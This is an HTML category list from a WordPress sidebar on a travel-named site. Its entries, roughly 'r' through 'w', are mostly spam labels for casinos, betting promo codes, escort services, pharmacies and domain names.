	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://akiba-travel.com/category/sushi-18/">sushi 18</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://akiba-travel.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://akiba-travel.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://akiba-travel.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://akiba-travel.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://akiba-travel.com/category/thailand-casino2/">Thailand Casino2</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://akiba-travel.com/category/the-phone-casino/">The Phone Casino</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://akiba-travel.com/category/theathinai-com/">theathinai.com</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://akiba-travel.com/category/thereoncewasacurl-com/">thereoncewasacurl.com</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://akiba-travel.com/category/thermomaxcontrol-in-z1/">thermomaxcontrol.in z1</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://akiba-travel.com/category/thesaintaustere-com/">thesaintaustere.com</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://akiba-travel.com/category/thunderkisscoffee-com/">thunderkisscoffee.com</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://akiba-travel.com/category/time-exchange-gr/">time-exchange.gr</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://akiba-travel.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://akiba-travel.com/category/tippycasino/">TippyCasino</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://akiba-travel.com/category/tipwinofficial-com/">tipwinofficial.com</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://akiba-travel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://akiba-travel.com/category/tom-hikmusical-dk/">tom &#8211; hikmusical.dk</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://akiba-travel.com/category/tomoylomoburgers-cl-x1/">tomoylomoburgers.cl x1</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://akiba-travel.com/category/top-news/">Top News</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://akiba-travel.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://akiba-travel.com/category/plabel-ru/tp2-6000/">TP2 6000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://akiba-travel.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://akiba-travel.com/category/trading11/">trading11</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://akiba-travel.com/category/trading12/">trading12</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://akiba-travel.com/category/trading13/">trading13</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://akiba-travel.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://akiba-travel.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://akiba-travel.com/category/trading16/">trading16</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://akiba-travel.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://akiba-travel.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://akiba-travel.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://akiba-travel.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://akiba-travel.com/category/trafficjam-2024-ru-500/">trafficjam-2024.ru 500</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://akiba-travel.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://akiba-travel.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://akiba-travel.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://akiba-travel.com/category/tranquilcity-in/">tranquilcity.in</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://akiba-travel.com/category/translateis-ru-240/">translateis.ru 240</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://akiba-travel.com/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://akiba-travel.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://akiba-travel.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://akiba-travel.com/category/tscharniblues-film-ch/">tscharniblues-film.ch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://akiba-travel.com/category/tsstartup/">tsstartup</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://akiba-travel.com/category/turkey-casino/">Turkey Casino</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://akiba-travel.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://akiba-travel.com/category/turkie-casino-pusulabet2/">Turkie Casino Pusulabet2</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://akiba-travel.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://akiba-travel.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://akiba-travel.com/category/tuzergayrimenkul-net-1000/">tuzergayrimenkul.net 1000</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://akiba-travel.com/category/tuzla-escort/">Tuzla Escort</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://akiba-travel.com/category/ucokbet/">UcokBet</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://akiba-travel.com/category/ufmsra-ru-20/">ufmsra.ru 20</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://akiba-travel.com/category/ug05/">ug05</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://akiba-travel.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://akiba-travel.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://akiba-travel.com/category/uk-pharmacy/">UK Pharmacy</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://akiba-travel.com/category/ulola-hr/">ulola.hr</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://akiba-travel.com/category/ulvefrit-dk/">ulvefrit.dk</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://akiba-travel.com/category/umraniye-escort-32/">Ümraniye Escort</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://akiba-travel.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://akiba-travel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://akiba-travel.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://akiba-travel.com/category/unibetofficial-se/">unibetofficial.se</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://akiba-travel.com/category/universobet-apostas/">UniversoBet Apostas</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://akiba-travel.com/category/up-capital-ru-5/">up-capital.ru 5</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://akiba-travel.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://akiba-travel.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://akiba-travel.com/category/urunfotografim-com-1000/">urunfotografim.com 1000</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://akiba-travel.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://akiba-travel.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://akiba-travel.com/category/usa-steroids/">USA Steroids</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://akiba-travel.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://akiba-travel.com/category/varoltalmazo/">varoltalmazo</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://akiba-travel.com/category/vavada-casino/">Vavada Casino</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://akiba-travel.com/category/vavada-casino-2026/">Vavada Casino 2026</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://akiba-travel.com/category/veganfoodmarket/">veganfoodmarket</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://akiba-travel.com/category/vegmedizin-ch/">vegmedizin.ch</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://akiba-travel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://akiba-travel.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://akiba-travel.com/category/velvet-casino/">Velvet Casino</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://akiba-travel.com/category/verde-casino/">Verde Casino</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://akiba-travel.com/category/verin-tennis-ru-5/">verin-tennis.ru 5</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://akiba-travel.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://akiba-travel.com/category/verin-tennis-ruluchshie-onlayn-kazino-20-40/">verin-tennis.ruluchshie-onlayn-kazino 20,40</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://akiba-travel.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://akiba-travel.com/category/vertextrize/">vertextrize</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://akiba-travel.com/category/vesti-sudak-ru2/">vesti-sudak.ru2</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://akiba-travel.com/category/vesti-sudak-rupage223-5/">vesti-sudak.rupage223 (5)</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://akiba-travel.com/category/vesti-sudak-ruru-5/">vesti-sudak.ruru 5</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://akiba-travel.com/category/vietnam-casino1/">Vietnam Casino1</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://akiba-travel.com/category/vietnam-casino2/">Vietnam Casino2</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://akiba-travel.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://akiba-travel.com/category/vijayprivateiti-in/">vijayprivateiti.in</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://akiba-travel.com/category/vishenka7-ru-5/">vishenka7.ru 5</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://akiba-travel.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://akiba-travel.com/category/vodazmaga/">vodazmaga</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://akiba-travel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://akiba-travel.com/category/vodds1/">vodds1</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://akiba-travel.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://akiba-travel.com/category/vodka-casino-bonuskod-ru-5/">vodka-casino-bonuskod.ru 5</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://akiba-travel.com/category/vodka-casino-oficialnyy-sayt-ru-5/">vodka-casino-oficialnyy-sayt.ru 5</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://akiba-travel.com/category/vodka-casino-skachat-ru-5/">vodka-casino-skachat.ru 5</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://akiba-travel.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://akiba-travel.com/category/vodka-zerkalo-ru-5/">vodka-zerkalo.ru 5</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://akiba-travel.com/category/vohapress-uz/">vohapress.uz</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://akiba-travel.com/category/volgambk-media-100/">volgambk.media 100</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://akiba-travel.com/category/vorospk/">vorospk</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://akiba-travel.com/category/voulezvous-dk/">voulezvous.dk</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://akiba-travel.com/category/vox-casino/">VOX Casino</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://akiba-travel.com/category/vrclub-tron-ru-4-8/">vrclub-tron.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://akiba-travel.com/category/vrdays-ch/">vrdays.ch</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://akiba-travel.com/category/vtroje/">vtroje</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://akiba-travel.com/category/vulkan-vegas/">vulkan-vegas</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://akiba-travel.com/category/wager-beat-casino/">Wager Beat Casino</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://akiba-travel.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
